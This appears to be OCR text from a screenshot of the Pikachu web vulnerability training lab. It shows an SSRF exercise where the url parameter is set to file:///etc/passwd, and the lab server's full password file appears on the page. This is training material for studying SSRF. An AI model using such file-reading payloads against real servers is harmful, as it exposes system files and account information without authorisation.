 安全 | 192.168.19.156/06/vul/ssrf/ssrf_curl.php?url=file:///etc/passwd
洞练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi
mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false
fmaster:x:1001:1001::/home/fmaster:/bin/bash 1
概述
点一下提示~